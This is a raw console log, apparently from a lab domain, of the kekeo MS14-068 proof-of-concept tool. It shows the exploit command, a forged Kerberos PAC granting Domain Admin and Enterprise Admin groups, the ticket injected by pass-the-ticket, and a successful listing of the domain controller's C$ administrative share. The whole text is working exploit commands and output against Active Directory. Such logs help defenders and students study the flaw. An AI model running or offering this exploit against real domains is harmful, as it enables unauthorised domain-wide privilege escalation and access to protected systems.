 C:\Users\test\Desktop\kekeo>ms14068.exe /domain:test.local /user:test /password:
/ptt
.#####.   MS14-068 POC 1.2 (x86) release "A La Vie, A L'Amour" (Jan  6 2016 14
:51:13)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
'#####'    ...   with thanks to Tom Maddock & Sylvain Monne * * */
[KDC] 'WIN-8VVLRPIAJB0.test.local' will be the main server
[KDC] 1 server(s) in list
[SID/RID] 'test @ test.local' must be translated to SID/RID
user     : test
domain   : test.local (TEST)
password : ***
sid      : S-1-5-21-4155807533-921486164-2767329826
rid      : 1003
groups   : *513 512 520 518 519
key      : 7ecffff0c3548187607a14bad0f88bb1 (rc4_hmac_nt)
ticket   : ** Pass The Ticket **
[level 1] Reality       (AS-REQ)
[level 2] Van Chase     (PAC TIME)
* PAC generated
* PAC """signed"""
[level 3] The Hotel     (TGS-REQ)
[level 4] Snow Fortress (TGS-REQ)
* WIN-8VVLRPIAJB0 : [level 5] Limbo ! (KRB-CRED) :  * Ticket successfully subm
itted for current session
Auto inject BREAKS on first Pass-the-ticket
C:\Users\test\Desktop\kekeo>dir \\WIN-8VVLRPIAJB0.test.local\c$
驱动器 \\WIN-8VVLRPIAJB0.test.local\c$ 中的卷没有标签。
卷的序列号是 4EB9-0510
\\WIN-8VVLRPIAJB0.test.local\c$ 的目录